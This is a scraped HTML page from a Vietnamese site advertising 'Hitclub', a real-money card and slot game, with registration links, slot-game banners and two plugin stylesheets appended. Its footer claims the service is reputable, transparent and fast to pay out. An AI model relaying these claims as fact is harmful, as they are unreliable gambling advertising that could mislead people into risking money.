:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive author author-admin author-1 wp-theme-flatsome wp-child-theme-flatsome-child boxed bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main has-sticky-logo">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://katieqlhello.ru.com/" title="HITCLUB - HITCLUB &#8211; GAME BÀI ĐỔI THƯỞNG UY TÍN" rel="home">
    <img width="176" height="83" src="https://katieqlhello.ru.com/wp-content/uploads/2024/02/logo-hitclub.webp" class="header-logo-sticky" alt="HITCLUB"/><img width="176" height="83" src="https://katieqlhello.ru.com/wp-content/uploads/2024/02/logo-hitclub.webp" class="header_logo header-logo" alt="HITCLUB"/><img  width="176" height="83" src="https://katieqlhello.ru.com/wp-content/uploads/2024/02/logo-hitclub.webp" class="header-logo-dark" alt="HITCLUB"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-xlarge nav-spacing-medium nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-xlarge nav-spacing-medium nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://katieqlhello.ru.com/linkhitclub" target="_blank" class="button secondary is-bevel"  style="border-radius:10px;">
    <span>đăng ký</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://katieqlhello.ru.com/linkhitclub" target="_blank" class="button success is-bevel"  style="border-radius:10px;">
    <span>đăng nhập</span>
  </a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav show-for-medium">
    <div class="flex-row container">

            
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase nav-prompts-overlay">
                      <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://katieqlhello.ru.com/linkhitclub" target="_blank" class="button secondary is-bevel"  style="border-radius:10px;">
    <span>đăng ký</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://katieqlhello.ru.com/linkhitclub" target="_blank" class="button success is-bevel"  style="border-radius:10px;">
    <span>đăng nhập</span>
  </a>
	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div class="duong__dan">
	<div class="container">

			
	</div>
	
</div>  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
               <div class="section__width">

                <div class="box__left__layout">
                  <h1 class="heading__title"></h1>

                 <div class="new-list">
                  <div class="box__colum__nth2">
                                        </div>
                 
                                      
                   
                </div>
            </div>

              <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-2" class="widget widget_text"><span class="widget-title "><span>TOP GAME NỔ HŨ</span></span><div class="is-divider small"></div>			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-4767" src="https://katieqlhello.ru.com/wp-content/uploads/2024/04/fa88-7.png" alt="" width="584" height="832" srcset="https://katieqlhello.ru.com/wp-content/uploads/2024/04/fa88-7.png 584w, https://katieqlhello.ru.com/wp-content/uploads/2024/04/fa88-7-562x800.png 562w" sizes="(max-width: 584px) 100vw, 584px" /></p>
<p><img decoding="async" class="aligncenter size-full wp-image-4768" src="https://katieqlhello.ru.com/wp-content/uploads/2024/04/fa88-8.png" alt="" width="574" height="852" srcset="https://katieqlhello.ru.com/wp-content/uploads/2024/04/fa88-8.png 574w, https://katieqlhello.ru.com/wp-content/uploads/2024/04/fa88-8-539x800.png 539w" sizes="(max-width: 574px) 100vw, 574px" /></p>
<p><img decoding="async" class="aligncenter size-full wp-image-4769" src="https://katieqlhello.ru.com/wp-content/uploads/2024/04/fa88-9.png" alt="" width="568" height="828" srcset="https://katieqlhello.ru.com/wp-content/uploads/2024/04/fa88-9.png 568w, https://katieqlhello.ru.com/wp-content/uploads/2024/04/fa88-9-549x800.png 549w" sizes="(max-width: 568px) 100vw, 568px" /></p>
<p><img decoding="async" class="aligncenter size-full wp-image-4770" src="https://katieqlhello.ru.com/wp-content/uploads/2024/04/fa88-10.png" alt="" width="562" height="852" srcset="https://katieqlhello.ru.com/wp-content/uploads/2024/04/fa88-10.png 562w, https://katieqlhello.ru.com/wp-content/uploads/2024/04/fa88-10-528x800.png 528w" sizes="(max-width: 562px) 100vw, 562px" /></p>
</div>
		</aside></div>
              </div><!-- .post-sidebar -->


       </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_1263098643">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-739320913">


	<div id="col-1282663378" class="col small-12 large-12"  >
		<div class="col-inner text-center"  >
			
			

	<div id="text-2792649459" class="text">
		


		
<style>
#text-2792649459 {
  text-align: center;
}
</style>
	</div>
	
<a rel="noopener noreferrer nofollow" href="/" target="_blank" class="button white is-underline"  >
    <span>GAME BÀI ĐỔI THƯỞNG UY TÍN SỐ #1 VIỆT NAM</span>
  <i class="icon-play" ></i></a>



		</div>
		
<style>
#col-1282663378 > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-1073620883">


	<div id="col-485304939" class="col medium-4 small-12 large-4"  >
		<div class="col-inner text-center"  >
			
			

<p style="text-align: center;"><strong>GIỚI THIỆU</strong></p>
<p style="text-align: left;"><span style="color: #f99b1c;"><strong><a style="color: #f99b1c;" href="https://katieqlhello.ru.com/" target="_blank" rel="noopener">Hitclub</a> </strong> ⭐ Website game bài đổi thưởng hot nhất tại Việt Nam. ⭐ Hit Club thu hút hàng triệu anh em tham gia bởi các tính năng nổi bật: Uy tín - Xanh chín - Minh bạch. Nạp rút nhanh chóng, bảo mật thông tin, đa dạng trò chơi, chăm sóc khách hàng chuyên nghiệp. ⭐ <strong>Hitclub</strong> – Cổng game bài lý tưởng cho game thủ. Thiên đường giải trí đổi thưởng đỉnh cao.</span></p>
<p style="text-align: left;"><span style="color: #f99b1c;">Yêu cầu người chơi đủ +18 tuổi !</span></p>

		</div>
			</div>

	

	<div id="col-108857537" class="col medium-3 small-12 large-3"  >
		<div class="col-inner text-center"  >
			
			

	<div id="text-1164145094" class="text">
		

<p style="text-align: center;"><span style="color: #f99b1c;"><strong>LIÊN HỆ</strong></span></p>
<ul>
<li><span style="color: #f99b1c;"><strong>Email</strong>: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2941405d4a455c4b4b4a474a4644694e44484045074a4644">[email&#160;protected]</a></span></li>
<li><span style="color: #f99b1c;"><strong>Tele</strong>: @gamehitclub</span></li>
<li><span style="color: #f99b1c;"><strong>Website:</strong> <a style="color: #f99b1c;" href="https://katieqlhello.ru.com/" target="_blank" rel="noopener">katieqlhello.ru.com</a></span></li>
<li><span style="color: #f99b1c;"><strong>Hotline:</strong> <span style="font-weight: 400;">+84.393.777.666</span></span></li>
<li><span style="color: #f99b1c;"><strong>Địa chỉ: 99<span style="font-weight: 400;">9 Nguyễn Văn Linh, Phường Tân Phong, Quận 7, Tp. Hồ Chí Minh</span></strong></span></li>
</ul>
		
<style>
#text-1164145094 {
  text-align: left;
}
</style>
	</div>
	

		</div>
			</div>

	

	<div id="col-551030908" class="col medium-2 small-12 large-2"  >
		<div class="col-inner text-center"  >
			
			

	<div id="text-1893177832" class="text">
		

<p style="text-align: center;"><strong>THÔNG TIN</strong></p>
<ul>
<li><a href="https://katieqlhello.ru.com/chinh-sach-bao-mat/" target="_blank" rel="noopener nofollow"><span style="color: #f99b1c;"><strong>Chính sách bảo mật</strong></span></a></li>
<li><a href="https://katieqlhello.ru.com/dieu-khoan-su-dung/" target="_blank" rel="noopener nofollow"><span style="color: #f99b1c;"><strong>Điều khoản điều kiện</strong></span></a></li>
<li><a href="https://katieqlhello.ru.com/mien-tru-trach-nhiem/" target="_blank" rel="noopener nofollow"><span style="color: #f99b1c;"><strong>Miễn trừ trách nhiệm</strong></span></a></li>
<li><a href="https://katieqlhello.ru.com/lien-he/" target="_blank" rel="noopener nofollow"><span style="color: #f99b1c;"><strong>Liên hệ</strong></span></a></li>
</ul>
		
<style>
#text-1893177832 {
  text-align: left;
}
</style>
	</div>
	

		</div>
			</div>

	

	<div id="col-1645677392" class="col medium-3 small-12 large-3"  >
		<div class="col-inner text-center"  >
			
			

	<div id="text-129378025" class="text">
		

<p style="text-align: center;"><strong>DANH MỤC</strong></p>
<ul>
<li><span style="color: #f99b1c;"><a style="color: #f99b1c;" href="https://katieqlhello.ru.com/" target="_blank" rel="noopener"><strong>HITCLUB</strong></a></span></li>
<li><a href="https://katieqlhello.ru.com/cach-dang-ky-dang-nhap-hitclub/" target="_blank" rel="noopener nofollow"><span style="color: #f99b1c;"><strong>Đăng ký - đăng nhập Hitclub</strong></span></a></li>
<li><a href="https://katieqlhello.ru.com/nap-rut-tien-hitclub/" target="_blank" rel="noopener nofollow"><span style="color: #f99b1c;"><strong>Nạp - rút Hitclub</strong></span></a></li>
<li><a href="https://katieqlhello.ru.com/khuyen-mai-hitclub/" target="_blank" rel="noopener nofollow"><span style="color: #f99b1c;"><strong>Khuyến mãi Hitclub</strong></span></a></li>
</ul>
<div id="brv-synurl-countdown"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script>
		
<style>
#text-129378025 {
  text-align: left;
}
</style>
	</div>
	

		</div>
			</div>

	

</div>
<div class="social-icons follow-icons full-width text-center" style="font-size:110%"><a href="#" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#a380" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


		</div>

		
<style>
#section_1263098643 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(0,0,0);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>katieqlhello.ru.com </strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://katieqlhello.ru.com/linkhitclub" target="_blank" class="button secondary is-bevel"  style="border-radius:10px;">
    <span>đăng ký</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://katieqlhello.ru.com/linkhitclub" target="_blank" class="button success is-bevel"  style="border-radius:10px;">
    <span>đăng nhập</span>
  </a>
	</div>
</li>
<li id="menu-item-3787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3787"><a href="https://katieqlhello.ru.com/">HITCLUB</a></li>
<li id="menu-item-4702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4702"><a href="#">Hướng dẫn</a></li>
<li id="menu-item-4877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4877"><a href="https://katieqlhello.ru.com/tin-hitclub/">Tin HITCLUB</a></li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ux-body-overlay"></div><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n \u0111i","width":"100%","smooth_scroll_offset":"60"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://katieqlhello.ru.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://katieqlhello.ru.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://katieqlhello.ru.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://katieqlhello.ru.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"30","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://katieqlhello.ru.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b849a23c39e4b6596be8fd0d54d144b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://katieqlhello.ru.com/wp-content/plugins/crawl-data-football-system-plugin/assets/css/style_crawl.css?ver=6.9
body_size: 259
content:
@charset "UTF-8";
aside.list_label_date_data ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 15px 0;
}
aside.list_label_date_data ul li {
  cursor: pointer;
  border-radius: 5px;
  margin: 10px 5px;
  background-color: #fff;
  border: 1px solid #D1D8E8;
  color: #808080;
  font-weight: normal;
  padding: 5px 8px;
  transition: .5s ease;
}
.list_label_date_data ul li:hover,.list_label_date_data ul li.active{
  color: #000;
  background-color: #CDD0D6;
  border-color: #CDD0D6;
}
.content_parent_data_system{
  position: relative;
}
.content_parent_data_system .box_son_data_system{
  display: none;
}
.content_parent_data_system .box_son_data_system.active{
  display: block;
}
.content_parent_data_system .vnk_fullbox table {
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%;
  font-size: 12px;
}
.content_parent_data_system .vnk_fullbox .table_live_giai_h2{
  font-weight: normal;
}
.content_parent_data_system table.tb_tylekeo thead tr {
  display: revert;
}
.content_parent_data_system table.matches_new th, .content_parent_data_system table.matches_new td {
  padding: 3px 5px;
}
.content_parent_data_system .tb_tylekeo td, .content_parent_data_system .tb_tylekeo th {
  border: 1px solid #ccc;
}
.content_parent_data_system .tb_tylekeo th {
  text-align: center;
  height: 30px;
  line-height: 30px;
  font-weight: normal;
}
.content_parent_data_system table.matches_new tr.expanded {
  display: table-row;
}
.content_parent_data_system table tr.group-head th {
  padding: 0;
}
.content_parent_data_system table tr.group-head th, .content_parent_data_system div.group-head {
  font-weight: 700;
  border: 1px solid #D5D3D6;
  border-width: 1px 0;
  background: #fff;
  padding-left: .5em;
}
.content_parent_data_system table.date_matches tr.expanded th {
  background: #4F4F4F;
  color: #fff;
}
.content_parent_data_system table.table_2 td, .content_parent_data_system table.table_2 tr {
  border: none;
}
.content_parent_data_system .c_white {
    color: #fff !important;
    background: #00603a;
    border-collapse: collapse;

}
.content_parent_data_system .c_red, .content_parent_data_system .c_red a {
  color: #e21d1d !important;
}
.content_parent_data_system tr.even {
  background: #f4f4f4;
}
.content_parent_data_system .color_fff {
  color: #fff !important;
}
.content_parent_data_system .vnk_fullbox .table_live_giai_h2 {
  font-weight: normal;
}
.content_parent_data_system .table_live_giai_h2, .content_parent_data_system .tieude_bxh_h2 {
    padding: 0;
    height: auto;
    text-transform: none;
    margin: 0;
    display: inline-block;
    width: 100%;
    color: #0f4cd9;
    font-weight: 400;
    font-size: 15px;
    line-height: 36px;
}
.tb_tylekeo {
      border-collapse: collapse !important; 
          font-family: Arial !important;
}

--- FILE ---
content_type: text/css
request_url: https://katieqlhello.ru.com/wp-content/plugins/plugin-khung-KM-Banner-home/assets/css/styles.css?ver=6.9
body_size: 597
content:
.khunggamehome  {

    margin: 20px 0;
    overflow: hidden;
}
.hinh__anh1 {
    background: url(images/icon11.png) no-repeat;
}
.hinh__anh2 {
     background: url(images/icon22.png) no-repeat;   
}
.hinh__anh3 {
     background: url(images/icon33.png) no-repeat;   
}
.hinh__anh4 {
     background: url(images/icon4.png) no-repeat;   
}
.hinh__anh5 {
    background: url(images/icon5.png) no-repeat;    
}

.khunggamehome .hinhanhgame img {
  width: auto;
  height: auto;
  max-height: 90px;
}
    @media only screen and (min-width: 992px) {
.khunggamehome .hinhanhgame img {
  width: auto;
  height: auto;
  max-height: 90px;
}
.khunggamehome {
    width: 100%;
    border: 0px solid;
    height: 160px;
    box-shadow: 0px -1px 4px 10px #e5cfd0;
    border-radius: 3px 3px 3px 3px;
    display: flex;
    align-items: center;
}
  
 .khunggamehome .hinh_hot_moi{
    z-index: 500;
    width: 6%;
    float: left;
    height: 56px;
}
 .khunggamehome .hinh_hot_cu{z-index:500;width: 6%; float: left; margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
.khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; }
.khunggamehome .hinhanhgame {width: 10%;float: left;height:100px;z-index:1;text-align: center;}


.khunggamehome .noidunggame {width: 59%;float: left;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:14px;width:100%;line-height:1.7;}


.khunggamehome .nhangiftcode {width: 18%; float: left; margin-left: 5px;}
